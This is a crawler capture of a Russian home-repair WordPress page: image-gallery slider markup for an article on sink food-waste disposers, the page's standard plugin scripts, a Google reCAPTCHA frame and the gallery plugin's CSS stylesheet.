                        <div class="swiper-slide block-popuperSwiper__slide ">
                <div class="block-popuperSwiper__image" data-index="6" data-src="/wp-content/uploads/2019/11/izmelchitel-pishhevyh-othodov-dlja-rakoviny-dlja-chego-nuzhen-kak-rabotaet-vybor-i-podkljuchenie-054421c.jpg">
                                        <div class="block-popuperSwiper__wrap">
                        <div class="block-popuperSwiper__loader">
                            <div class="block-popuperSwiper__lds-item">
                                <div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div>
                            </div>
                        </div>
                        <div class="block-popuperSwiper__fraction" >7 / 10</div>
                    </div>
                                                                <div class="block-popuperSwiper__r">
                            <div class="block-popuperSwiper__loader">
                                <div class="block-popuperSwiper__lds-item">
                                    <div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div>
                                </div>
                            </div>
                            <div class="block-popuperSwiper__html"></div>
                        </div>
                    	                                </div>
            </div>
                        <div class="swiper-slide block-popuperSwiper__slide ">
                <div class="block-popuperSwiper__image" data-index="7" data-src="https://remkasam.ru/wp-content/uploads/2019/11/dlja-chego-nuzhen-i-kak-rabotaet-ionizator-vozduha-96cce5d.jpg">
                                        <div class="block-popuperSwiper__wrap">
                        <div class="block-popuperSwiper__loader">
                            <div class="block-popuperSwiper__lds-item">
                                <div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div>
                            </div>
                        </div>
                        <div class="block-popuperSwiper__fraction" >8 / 10</div>
                    </div>
                                                                <div class="block-popuperSwiper__r">
                            <div class="block-popuperSwiper__loader">
                                <div class="block-popuperSwiper__lds-item">
                                    <div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div>
                                </div>
                            </div>
                            <div class="block-popuperSwiper__html"></div>
                        </div>
                    	                                </div>
            </div>
                        <div class="swiper-slide block-popuperSwiper__slide ">
                <div class="block-popuperSwiper__image" data-index="8" data-src="https://remkasam.ru/wp-content/uploads/2015/10/rakovina-na-kuhne.jpg">
                                        <div class="block-popuperSwiper__wrap">
                        <div class="block-popuperSwiper__loader">
                            <div class="block-popuperSwiper__lds-item">
                                <div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div>
                            </div>
                        </div>
                        <div class="block-popuperSwiper__fraction" >9 / 10</div>
                    </div>
                                                                <div class="block-popuperSwiper__r">
                            <div class="block-popuperSwiper__loader">
                                <div class="block-popuperSwiper__lds-item">
                                    <div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div>
                                </div>
                            </div>
                            <div class="block-popuperSwiper__html"></div>
                        </div>
                    	                                </div>
            </div>
                        <div class="swiper-slide block-popuperSwiper__slide ">
                <div class="block-popuperSwiper__image" data-index="9" data-src="https://remkasam.ru/wp-content/uploads/2019/11/dlja-chego-nuzhen-blender-funkcii-chto-mozhno-s-ego-pomoshhju-sdelat-e0ab610.jpg">
                                        <div class="block-popuperSwiper__wrap">
                        <div class="block-popuperSwiper__loader">
                            <div class="block-popuperSwiper__lds-item">
                                <div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div>
                            </div>
                        </div>
                        <div class="block-popuperSwiper__fraction" >10 / 10</div>
                    </div>
                                                                <div class="block-popuperSwiper__r">
                            <div class="block-popuperSwiper__loader">
                                <div class="block-popuperSwiper__lds-item">
                                    <div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div>
                                </div>
                            </div>
                            <div class="block-popuperSwiper__html"></div>
                        </div>
                    	                                </div>
            </div>
                                                </div>
                                </div>
                                <div class="popuperSwiper-pages-pos">
                                    <div class="popuperSwiper-pages">
                                        <div class="swiper-wrapper popuperSwiper-pages__wrap">
                                                                                            <div class="swiper-slide popuperSwiper-pages__slide" data-src='/wp-content/uploads/2019/11/izmelchitel-pishhevyh-othodov-dlja-rakoviny-dlja-chego-nuzhen-kak-rabotaet-vybor-i-podkljuchenie-5325649.jpg'>
                                                                                                    </div>
                                                                                            <div class="swiper-slide popuperSwiper-pages__slide" data-src='/wp-content/uploads/2019/11/izmelchitel-pishhevyh-othodov-dlja-rakoviny-dlja-chego-nuzhen-kak-rabotaet-vybor-i-podkljuchenie-dba1813.jpg'>
                                                                                                    </div>
                                                                                            <div class="swiper-slide popuperSwiper-pages__slide" data-src='/wp-content/uploads/2019/11/izmelchitel-pishhevyh-othodov-dlja-rakoviny-dlja-chego-nuzhen-kak-rabotaet-vybor-i-podkljuchenie-f5c66f3.jpg'>
                                                                                                    </div>
                                                                                            <div class="swiper-slide popuperSwiper-pages__slide" data-src='/wp-content/uploads/2019/11/izmelchitel-pishhevyh-othodov-dlja-rakoviny-dlja-chego-nuzhen-kak-rabotaet-vybor-i-podkljuchenie-d294154.jpg'>
                                                                                                    </div>
                                                                                            <div class="swiper-slide popuperSwiper-pages__slide" data-src='/wp-content/uploads/2019/11/izmelchitel-pishhevyh-othodov-dlja-rakoviny-dlja-chego-nuzhen-kak-rabotaet-vybor-i-podkljuchenie-1f649a3.jpg'>
                                                                                                    </div>
                                                                                            <div class="swiper-slide popuperSwiper-pages__slide" data-src='/wp-content/uploads/2019/11/izmelchitel-pishhevyh-othodov-dlja-rakoviny-dlja-chego-nuzhen-kak-rabotaet-vybor-i-podkljuchenie-0bf1981.jpg'>
                                                                                                    </div>
                                                                                            <div class="swiper-slide popuperSwiper-pages__slide" data-src='/wp-content/uploads/2019/11/izmelchitel-pishhevyh-othodov-dlja-rakoviny-dlja-chego-nuzhen-kak-rabotaet-vybor-i-podkljuchenie-054421c.jpg'>
                                                                                                    </div>
                                                                                            <div class="swiper-slide popuperSwiper-pages__slide" data-src='https://remkasam.ru/wp-content/uploads/2019/11/dlja-chego-nuzhen-i-kak-rabotaet-ionizator-vozduha-96cce5d.jpg'>
                                                                                                    </div>
                                                                                            <div class="swiper-slide popuperSwiper-pages__slide" data-src='https://remkasam.ru/wp-content/uploads/2015/10/rakovina-na-kuhne.jpg'>
                                                                                                    </div>
                                                                                            <div class="swiper-slide popuperSwiper-pages__slide" data-src='https://remkasam.ru/wp-content/uploads/2019/11/dlja-chego-nuzhen-blender-funkcii-chto-mozhno-s-ego-pomoshhju-sdelat-e0ab610.jpg'>
                                                                                                    </div>
                                                                                    </div>
                                    </div>
                                </div>
                            </div>
                        </div>
                    </div>
                </div>
				<script type="text/javascript" src="https://remkasam.ru/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://remkasam.ru/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://remkasam.ru/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-09-30 08:46:06+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=3; plural=(n % 10 == 1 && n % 100 != 11) ? 0 : ((n % 10 >= 2 && n % 10 <= 4 && (n % 100 < 12 || n % 100 > 14)) ? 1 : 2);","lang":"ru"},"This contact form is placed in the wrong place.":["\u042d\u0442\u0430 \u043a\u043e\u043d\u0442\u0430\u043a\u0442\u043d\u0430\u044f \u0444\u043e\u0440\u043c\u0430 \u0440\u0430\u0437\u043c\u0435\u0449\u0435\u043d\u0430 \u0432 \u043d\u0435\u043f\u0440\u0430\u0432\u0438\u043b\u044c\u043d\u043e\u043c \u043c\u0435\u0441\u0442\u0435."],"Error:":["\u041e\u0448\u0438\u0431\u043a\u0430:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/remkasam.ru\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://remkasam.ru/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" id="jquery_rating-js-extra">
/* <![CDATA[ */
var modesco_ajax = {"url":"https://remkasam.ru/wp-admin/admin-ajax.php","nonce":"bdc7b7c277","post_id":"46322"};
//# sourceURL=jquery_rating-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://remkasam.ru/wp-content/plugins/modesco-author-box/js/rating.min.js?ver=1.0" id="jquery_rating-js"></script>
<script type="text/javascript" src="https://remkasam.ru/wp-content/plugins/pupuper-swiper/js/swiper-libs.js?ver=1768594302" id="script-swiper-js"></script>
<script type="text/javascript" src="https://remkasam.ru/wp-content/plugins/pupuper-swiper/js/main.js?ver=1768594302" id="pSAds-main-js"></script>
<script type="text/javascript" src="https://remkasam.ru/wp-content/themes/root/js/lightbox.js?ver=3.0.0" id="root-lightbox-js"></script>
<script type="text/javascript" id="root-scripts-js-extra">
/* <![CDATA[ */
var settings_array = {"rating_text_average":"\u0441\u0440\u0435\u0434\u043d\u0435\u0435","rating_text_from":"\u0438\u0437","lightbox_enabled":""};
var wps_ajax = {"url":"https://remkasam.ru/wp-admin/admin-ajax.php","nonce":"3f711141e5"};
//# sourceURL=root-scripts-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://remkasam.ru/wp-content/themes/root/js/scripts.min.js?ver=3.0.0" id="root-scripts-js"></script>
<script type="text/javascript" src="https://remkasam.ru/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" id="q2w3_fixed_widget-js-extra">
/* <![CDATA[ */
var q2w3_sidebar_options = [{"sidebar":"sidebar-1","use_sticky_position":false,"margin_top":10,"margin_bottom":50,"stop_elements_selectors":"before_footer","screen_max_width":0,"screen_max_height":0,"widgets":["#custom_html-3"]}];
//# sourceURL=q2w3_fixed_widget-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://remkasam.ru/wp-content/plugins/q2w3-fixed-widget/js/frontend.min.js?ver=6.2.3" id="q2w3_fixed_widget-js"></script>
<script type="text/javascript" src="https://remkasam.ru/wp-content/plugins/youtube-embed-plus/scripts/fitvids.min.js?ver=14.2.4" id="__ytprefsfitvids__-js"></script>
<script>!function(){var t=!1;try{var e=Object.defineProperty({},"passive",{get:function(){t=!0}});window.addEventListener("test",null,e)}catch(t){}return t}()||function(i){var o=!0,s=!1;EventTarget.prototype.addEventListener=function(t,e,n){var r="object"==typeof n,a=r?n.capture:n;n=r?n:{},"touchstart"!=t&&"scroll"!=t&&"wheel"!=t||(n.passive=void 0!==n.passive?n.passive:o),n.capture=void 0!==a?a:s,i.call(this,t,e,n)}}(EventTarget.prototype.addEventListener);</script><script>window.lazyLoadOptions = [{
                elements_selector: "img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]",
                data_src: "lazy-src",
                data_srcset: "lazy-srcset",
                data_sizes: "lazy-sizes",
                class_loading: "lazyloading",
                class_loaded: "lazyloaded",
                threshold: 300,
                callback_loaded: function(element) {
                    if ( element.tagName === "IFRAME" && element.dataset.rocketLazyload == "fitvidscompatible" ) {
                        if (element.classList.contains("lazyloaded") ) {
                            if (typeof window.jQuery != "undefined") {
                                if (jQuery.fn.fitVids) {
                                    jQuery(element).parent().fitVids();
                                }
                            }
                        }
                    }
                }},{
				elements_selector: ".rocket-lazyload",
				data_src: "lazy-src",
				data_srcset: "lazy-srcset",
				data_sizes: "lazy-sizes",
				class_loading: "lazyloading",
				class_loaded: "lazyloaded",
				threshold: 300,
			}];
        window.addEventListener('LazyLoad::Initialized', function (e) {
            var lazyLoadInstance = e.detail.instance;

            if (window.MutationObserver) {
                var observer = new MutationObserver(function(mutations) {
                    var image_count = 0;
                    var iframe_count = 0;
                    var rocketlazy_count = 0;

                    mutations.forEach(function(mutation) {
                        for (var i = 0; i < mutation.addedNodes.length; i++) {
                            if (typeof mutation.addedNodes[i].getElementsByTagName !== 'function') {
                                continue;
                            }

                            if (typeof mutation.addedNodes[i].getElementsByClassName !== 'function') {
                                continue;
                            }

                            images = mutation.addedNodes[i].getElementsByTagName('img');
                            is_image = mutation.addedNodes[i].tagName == "IMG";
                            iframes = mutation.addedNodes[i].getElementsByTagName('iframe');
                            is_iframe = mutation.addedNodes[i].tagName == "IFRAME";
                            rocket_lazy = mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');

                            image_count += images.length;
			                iframe_count += iframes.length;
			                rocketlazy_count += rocket_lazy.length;

                            if(is_image){
                                image_count += 1;
                            }

                            if(is_iframe){
                                iframe_count += 1;
                            }
                        }
                    } );

                    if(image_count > 0 || iframe_count > 0 || rocketlazy_count > 0){
                        lazyLoadInstance.update();
                    }
                } );

                var b      = document.getElementsByTagName("body")[0];
                var config = { childList: true, subtree: true };

                observer.observe(b, config);
            }
        }, false);</script><script data-no-minify="1" async src="https://remkasam.ru/wp-content/plugins/rocket-lazy-load/assets/js/16.1/lazyload.min.js"></script><script>function lazyLoadThumb(e,alt,l){var t='<img loading="lazy" src="https://i.ytimg.com/vi/ID/hqdefault.jpg" alt="" width="480" height="360">',a='<button class="play" aria-label="play Youtube video"></button>';if(l){t=t.replace('data-lazy-','');t=t.replace('loading="lazy"','');t=t.replace(/<noscript>.*?<\/noscript>/g,'');}t=t.replace('alt=""','alt="'+alt+'"');return t.replace("ID",e)+a}function lazyLoadYoutubeIframe(){var e=document.createElement("iframe"),t="ID?autoplay=1";t+=0===this.parentNode.dataset.query.length?"":"&"+this.parentNode.dataset.query;e.setAttribute("src",t.replace("ID",this.parentNode.dataset.src)),e.setAttribute("frameborder","0"),e.setAttribute("allowfullscreen","1"),e.setAttribute("allow","accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture"),this.parentNode.parentNode.replaceChild(e,this.parentNode)}document.addEventListener("DOMContentLoaded",function(){var exclusions=[];var e,t,p,u,l,a=document.getElementsByClassName("rll-youtube-player");for(t=0;t<a.length;t++)(e=document.createElement("div")),(u='https://i.ytimg.com/vi/ID/hqdefault.jpg'),(u=u.replace('ID',a[t].dataset.id)),(l=exclusions.some(exclusion=>u.includes(exclusion))),e.setAttribute("data-id",a[t].dataset.id),e.setAttribute("data-query",a[t].dataset.query),e.setAttribute("data-src",a[t].dataset.src),(e.innerHTML=lazyLoadThumb(a[t].dataset.id,a[t].dataset.alt,l)),a[t].appendChild(e),(p=e.querySelector(".play")),(p.onclick=lazyLoadYoutubeIframe)});</script>

</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="epfvxAapfmI-Fj4ZTFXBag">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768594313631');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://remkasam.ru/wp-content/plugins/pupuper-swiper/css/main.css?ver=1768594302
body_size: 1959
content:
@-webkit-keyframes loadSwiper {
    0% {
        -webkit-transform: rotate(0deg);
        transform: rotate(0deg);
    }

    to {
        -webkit-transform: rotate(1turn);
        transform: rotate(1turn);
    }
}

@keyframes loadSwiper {
    0% {
        -webkit-transform: rotate(0deg);
        transform: rotate(0deg);
    }

    to {
        -webkit-transform: rotate(1turn);
        transform: rotate(1turn);
    }
}

.block-popuperSwiper {
    position: fixed;
    top: 0;
    right: 0;
    bottom: 0;
    width: 100%;
    z-index: 2000;
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
    opacity: 0;
    display: none;
    overflow: hidden;
    font-size: 0;
    line-height: 1;
    background-color: rgba(0, 0, 0, .9);

}

.block-popuperSwiper.active {
    opacity: 1;
    display: block;
}

.block-popuperSwiper__scroll {
    overflow: auto;
    padding: 0;
    position: absolute;
    top: 0;
    right: 0;
    bottom: 0;
    left: 0;
    width: 100%;
}

.block-popuperSwiper__wrapper {
    width: 100%;
    height: 100%;
}

.block-popuperSwiper__sliders {
    position: relative;
    min-height: 100%;
    padding-bottom: 80px;
}

.block-popuperSwiper * {
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
}

.block-popuperSwiper__main {
    width: 100%;
    text-align: center;
    min-height: 100%;
}

.swiper-container {
    margin: 0 auto;
    position: relative;
    overflow: hidden;
    list-style: none;
    padding: 0;
    z-index: 1;
}

.block-popuperSwiper__wrappersl {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
}

.swiper-slide {
    -ms-flex-negative: 0;
    flex-shrink: 0;
    width: 100%;
    height: 100%;
    position: relative;
}

.block-popuperSwiper__slide {
    padding: 0 80px;
    height: auto;
}

.block-popuperSwiper__image {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
    -ms-flex-line-pack: center;
    align-content: center;
    position: relative;
    text-align: left;
    height: 100%;
    padding: 25px 0;
}

.block-popuperSwiper__wrap {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    height: calc(100vh - 130px);
    min-height: 500px;
    position: relative;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-box-flex: 1;
    -ms-flex-positive: 1;
    flex-grow: 1;
}

.block-popuperSwiper__image.loaded .block-popuperSwiper__wrap {
    -webkit-box-flex: unset;
    -ms-flex-positive: unset;
    flex-grow: unset;
}
.block-popuperSwiper__wrap + .block-popuperSwiper__r {
    margin-left: 15px;
}
.block-popuperSwiper__r {
    width: 240px;
    min-width: 240px;
    position: relative;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    color: #fff;
    font-size: 16px;
    line-height: 22px;
}

.block-popuperSwiper__wrap img {
    max-width: 100%;
    max-height: 100%;
    width: auto;
    height: 100% !Important;
    -o-object-fit: contain;
    object-fit: contain;
    -o-object-position: center;
    object-position: center;
}

.block-popuperSwiper__loader {
    position: absolute;
    left: 50%;
    top: 50%;
    margin-left: -25px;
    margin-top: -25px;
    z-index: 10;
    font-size: 0;
    line-height: 1;
    -webkit-backface-visibility: hidden;
    backface-visibility: hidden;
    /*-webkit-animation: loadSwiper .85s linear infinite;*/
    /*animation: loadSwiper .85s linear infinite;*/
}

.block-popuperSwiper__loader img {
    width: 50px;
}
.block-popuperSwiper__lds-item {
    display: inline-block;
    position: relative;
    width: 50px;
    height: 50px;
}
.block-popuperSwiper__lds-item div {
    position: absolute;
    width: 6px;
    height: 6px;
    border-radius: 50%;
    -webkit-animation: lds-default 1.2s linear infinite;
    animation: lds-default 1.2s linear infinite;
}
.block-popuperSwiper__lds-item div:nth-child(1) {
    -webkit-animation-delay: 0s;
    animation-delay: 0s;
    top: 37px;
    left: 66px;
}
.block-popuperSwiper__lds-item div:nth-child(2) {
    -webkit-animation-delay: -0.1s;
    animation-delay: -0.1s;
    top: 22px;
    left: 62px;
}
.block-popuperSwiper__lds-item div:nth-child(3) {
    -webkit-animation-delay: -0.2s;
    animation-delay: -0.2s;
    top: 11px;
    left: 52px;
}
.block-popuperSwiper__lds-item div:nth-child(4) {
    -webkit-animation-delay: -0.3s;
    animation-delay: -0.3s;
    top: 7px;
    left: 37px;
}
.block-popuperSwiper__lds-item div:nth-child(5) {
    -webkit-animation-delay: -0.4s;
    animation-delay: -0.4s;
    top: 11px;
    left: 22px;
}
.block-popuperSwiper__lds-item div:nth-child(6) {
    -webkit-animation-delay: -0.5s;
    animation-delay: -0.5s;
    top: 22px;
    left: 11px;
}
.block-popuperSwiper__lds-item div:nth-child(7) {
    -webkit-animation-delay: -0.6s;
    animation-delay: -0.6s;
    top: 37px;
    left: 7px;
}
.block-popuperSwiper__lds-item div:nth-child(8) {
    -webkit-animation-delay: -0.7s;
    animation-delay: -0.7s;
    top: 52px;
    left: 11px;
}
.block-popuperSwiper__lds-item div:nth-child(9) {
    -webkit-animation-delay: -0.8s;
    animation-delay: -0.8s;
    top: 62px;
    left: 22px;
}
.block-popuperSwiper__lds-item div:nth-child(10) {
    -webkit-animation-delay: -0.9s;
    animation-delay: -0.9s;
    top: 66px;
    left: 37px;
}
.block-popuperSwiper__lds-item div:nth-child(11) {
    -webkit-animation-delay: -1s;
    animation-delay: -1s;
    top: 62px;
    left: 52px;
}
.block-popuperSwiper__lds-item div:nth-child(12) {
    -webkit-animation-delay: -1.1s;
    animation-delay: -1.1s;
    top: 52px;
    left: 62px;
}
@-webkit-keyframes lds-default {
    0%, 20%, 80%, 100% {
        -webkit-transform: scale(1);
        transform: scale(1);
    }
    50% {
        -webkit-transform: scale(1.5);
        transform: scale(1.5);
    }
}
@keyframes lds-default {
    0%, 20%, 80%, 100% {
        -webkit-transform: scale(1);
        transform: scale(1);
    }
    50% {
        -webkit-transform: scale(1.5);
        transform: scale(1.5);
    }
}

.block-popuperSwiper__wrap.loaded .block-popuperSwiper__loader {
    display: none;
}

.block-popuperSwiper__r.loaded .block-popuperSwiper__loader {
    display: none;
}

.block-popuperSwiper__prev, .block-popuperSwiper__next {
    width: 70px;
    height: 70px;
    position: absolute;
    right: 0;
    top: 0;
    bottom: 0;
    margin: auto;
    cursor: pointer;
    overflow: hidden;
    z-index: 200;
}

.block-popuperSwiper__prev svg, .block-popuperSwiper__next svg {
    width: 40px;
    height: 40px;
    position: absolute;
    left: 0;
    right: 0;
    top: 0;
    bottom: 0;
    margin: auto;
    margin-left: 0 !important;
}

.block-popuperSwiper__prev {
    left: 0;
    right: auto;
}

.block-popuperSwiper__prev svg {
    -webkit-transform: rotate(-180deg);
    -ms-transform: rotate(-180deg);
    transform: rotate(-180deg);
    margin-right: 0 !important;
    margin-left: auto !important;
}

.swiper-button-disabled {
    opacity: .3;
}

.block-popuperSwiper__close {
    position: absolute;
    top: 32px;
    right: 24px;
    width: 50px;
    height: 50px;
    cursor: pointer;
    overflow: hidden;
    z-index: 300;
}

.block-popuperSwiper__close svg {
    width: 35px;
    display: block;
    margin: auto;
}

.popuperSwiper-pages__wrap {
    position: relative;
    width: 100%;
    height: 100%;
    z-index: 1;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-transition-property: -webkit-transform;
    transition-property: -webkit-transform;
    -o-transition-property: transform;
    transition-property: transform;
    transition-property: transform, -webkit-transform;
    -webkit-box-sizing: content-box;
    box-sizing: content-box;
}

.popuperSwiper-pages__slide {
    width: auto;
    padding: 15px 5px;
    z-index: 200;
    cursor: pointer;
}
.popuperSwiper-pages-pos{
    position: absolute;
    left: 0;
    right: 0;
    bottom: 0;
}
.popuperSwiper-pages {
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
    -webkit-box-flex: 1;
    -ms-flex: 1 0 auto;
    flex: 1 0 auto;
    width: 100%;
    height: 80px;
    background: #000;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
    overflow: hidden;

}

.popuperSwiper-pages__slide img {
    width: 100% !important;
    height: 100% !important;
    -o-object-fit: cover;
    object-fit: cover;
}

.popuperSwiper-pages__slide.swiper-slide-thumb-active:before {
    width: calc(100% - 10px);
}

.popuperSwiper-pages__slide:before {
    content: '';
    position: absolute;
    left: 5px;
    top: 0;
    height: 3px;
    width: 0;
    -webkit-transition: all 0.3s ease-in-out;
    -o-transition: all 0.3s ease-in-out;
    transition: all 0.3s ease-in-out;
    border-radius: 5px;
}

.active-popuperSwiper {
    overflow: hidden;
}
.popuperSwiper-open {
    cursor: pointer;
	display: inline-block;
	position:relative;
}
.popuperSwiper-open--icon {
    content: "";
    position: absolute;
    top: 0;
    bottom: 0;
    left: 0;
    right: 0;
    margin: auto;
    height: 90px;
    width: 90px;
    line-height: 90px;
    background: rgba(255,255,255,.8);
    background-size: 35px 35px;
    font-size: 35px;
    color: #fff;
    border-radius: 50%;
    text-align: center;
    box-shadow: 0 2px 3px rgb(94 102 0 / 30%);
    -webkit-backface-visibility: hidden;
    backface-visibility: hidden;
    transition: all .2s;
    opacity: 0;
    -webkit-transform: scale(0);
    transform: scale(0);
    z-index: 2;
display: -webkit-box;display: -ms-flexbox;display: flex;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
        -ms-flex-direction: column;
            flex-direction: column;
    -webkit-box-align: center;
        -ms-flex-align: center;
            align-items: center;
    -webkit-box-pack: center;
        -ms-flex-pack: center;
            justify-content: center;
    -ms-flex-wrap: wrap;
        flex-wrap: wrap;}
.popuperSwiper-open svg {width: 45px;}
.popuperSwiper-open:hover .popuperSwiper-open--icon{
	opacity: 1;
    -webkit-transform: scale(1);
    transform: scale(1);
}
@media screen and (max-width:1024px){

    .popuperSwiper-pages-pos {display: none;}
    .block-popuperSwiper__sliders {padding-bottom: 0;}
	.block-popuperSwiper__slide {padding: 0 20px;}

	.block-popuperSwiper__prev svg, .block-popuperSwiper__next svg {width: 30px;}

	.block-popuperSwiper__prev, .block-popuperSwiper__next {width: 32px;}
}

.block-popuperSwiper__r.remove {display: none;}

.block-popuperSwiper__fraction {position: absolute;bottom: 0;left: auto;right: 0;z-index: 99999;background: #000;
    color: #fff;
    font-size: 14px;
    padding: 5px 10px;}
.wp-caption .popuperSwiper-open {
    display: block;
}
.popuperSwiper-open img{
    display: block;
}
.popuperSwiper-open.aligncenter {display: block;text-align: center !important;}
.popuperSwiper-open.aligncenter img {margin: auto !important;}